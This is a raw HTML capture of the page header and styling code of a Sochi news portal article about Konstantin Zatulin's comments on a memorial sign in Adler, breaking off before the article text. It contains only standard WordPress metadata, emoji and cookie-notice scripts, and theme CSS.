

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/
body_size: 105823
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Константин Затулин о памятнике в Адлере: «Поиск сенсации, которой не должно быть» | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="В Адлерском районе города Сочи в начале лета был установлен, а затем временно снят Памятный знак, посвященный гарнизону форта Святого Духа 1837 года –"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Константин Затулин о памятнике в Адлере: «Поиск сенсации, которой не должно быть» | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="В Адлерском районе города Сочи в начале лета был установлен, а затем временно снят Памятный знак, посвященный гарнизону форта Святого Духа 1837 года –" /><meta property="og:url" content="https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-01-12T12:10:55+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Константин Затулин о памятнике в Адлере: «Поиск сенсации, которой не должно быть» | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="В Адлерском районе города Сочи в начале лета был установлен, а затем временно снят Памятный знак, посвященный гарнизону форта Святого Духа 1837 года –" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/","name":"\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u0417\u0430\u0442\u0443\u043b\u0438\u043d \u043e \u043f\u0430\u043c\u044f\u0442\u043d\u0438\u043a\u0435 \u0432 \u0410\u0434\u043b\u0435\u0440\u0435: \u00ab\u041f\u043e\u0438\u0441\u043a \u0441\u0435\u043d\u0441\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c\u00bb | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/#webpage","url":"https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/","name":"\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u0417\u0430\u0442\u0443\u043b\u0438\u043d \u043e \u043f\u0430\u043c\u044f\u0442\u043d\u0438\u043a\u0435 \u0432 \u0410\u0434\u043b\u0435\u0440\u0435: \u00ab\u041f\u043e\u0438\u0441\u043a \u0441\u0435\u043d\u0441\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c\u00bb | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-01-12T12:10:55+03:00","dateModified":"2021-01-12T12:10:55+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u0417\u0430\u0442\u0443\u043b\u0438\u043d \u043e \u043f\u0430\u043c\u044f\u0442\u043d\u0438\u043a\u0435 \u0432 \u0410\u0434\u043b\u0435\u0440\u0435: \u00ab\u041f\u043e\u0438\u0441\u043a \u0441\u0435\u043d\u0441\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c\u00bb | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","datePublished":"2021-01-12T12:10:55+03:00","dateModified":"2021-01-12T12:10:55+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0412 \u0410\u0434\u043b\u0435\u0440\u0441\u043a\u043e\u043c \u0440\u0430\u0439\u043e\u043d\u0435 \u0433\u043e\u0440\u043e\u0434\u0430 \u0421\u043e\u0447\u0438 \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u043b\u0435\u0442\u0430 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d, \u0430 \u0437\u0430\u0442\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u0441\u043d\u044f\u0442 \u041f\u0430\u043c\u044f\u0442\u043d\u044b\u0439 \u0437\u043d\u0430\u043a, \u043f\u043e\u0441\u0432\u044f\u0449\u0435\u043d\u043d\u044b\u0439 \u0433\u0430\u0440\u043d\u0438\u0437\u043e\u043d\u0443 \u0444\u043e\u0440\u0442\u0430 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0414\u0443\u0445\u0430 1837 \u0433\u043e\u0434\u0430 \u2013","name":"\u041a\u043e\u043d\u0441\u0442\u0430\u043d\u0442\u0438\u043d \u0417\u0430\u0442\u0443\u043b\u0438\u043d \u043e \u043f\u0430\u043c\u044f\u0442\u043d\u0438\u043a\u0435 \u0432 \u0410\u0434\u043b\u0435\u0440\u0435: \u00ab\u041f\u043e\u0438\u0441\u043a \u0441\u0435\u043d\u0441\u0430\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u043d\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c\u00bb | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","@id":"https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Константин Затулин о памятнике в Адлере: «Поиск сенсации, которой не должно быть» | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/konstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"a8eeb70d69","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/3742" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=3742' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fkonstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fkonstantin-zatulin-o-pamyatnike-v-adlere-poisk-sensacii-kotoroj-ne-dolzhno-byt-sochi24-tv-vse-novosti-goroda-2%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
